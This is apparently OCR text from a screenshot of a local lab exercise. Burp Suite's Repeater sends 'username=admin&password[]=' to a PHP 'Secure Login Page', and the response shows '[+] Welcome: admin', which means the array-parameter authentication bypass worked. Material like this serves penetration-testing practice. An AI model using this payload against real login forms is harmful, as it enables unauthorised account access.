 localhost/index.php × +
http://localhost/index.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
Secure Login Page
Username: admin Password:
••••• Login
localhost
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Cookie: wp-settings-time-1=1689286552
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 username=admin&password[]=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jul 2023 21:47:06 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 446
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <font color="red">
<center>
<h1>
Secure Login Page
</h1>
</center>
</font>
11 <hr>
12 <body style="background-color:powderblue;">
13 <center>
<form method="POST" name="">
14 Username: <input type="text" name="username" id="username"
size="30">
15 &nbsp;
16 Password: <input type="password" name="password" id="
password" size="30">
17 <input type="submit" value="Login">
18 <hr>
19 </form>
20 </center>
21
22 [+] Welcome: admin
</body>
23 </html>
24
Search... 0 matches
INSPECTOR
Done 637 bytes | 1 millis